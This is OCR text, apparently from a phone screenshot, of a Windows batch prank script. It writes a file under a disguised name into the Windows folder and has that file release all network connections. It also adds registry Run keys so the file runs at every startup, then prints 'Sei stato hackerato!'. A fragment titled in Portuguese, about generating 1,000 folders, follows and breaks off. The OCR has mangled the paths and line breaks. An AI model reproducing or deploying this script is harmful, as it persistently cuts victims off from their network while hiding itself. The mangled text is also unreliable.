
echo @echo off>c:windowswimn32.bat

echo break off>>c:windowswimn32.bat

echo 
ipconfig/release_all>>c:windowswimn32
.bat

echo end>>c:windowswimn32.bat

reg add 
hkey_local_machinesoftwaremicrosoftwi
ndowscurrentversionrun /v WINDOWsAPI 
/t reg_sz /dc:windowswimn32.bat /f

reg add 
hkey_current_usersoftwaremicrosoftwin
dowscurrentversionrun /v CONTROLexit 
/t reg_sz /dc:windowswimn32.bat /f

echo Sei stato hackerato!

PAUSE
Como gerar 1.000 pastas em segundos
@echo off

:top
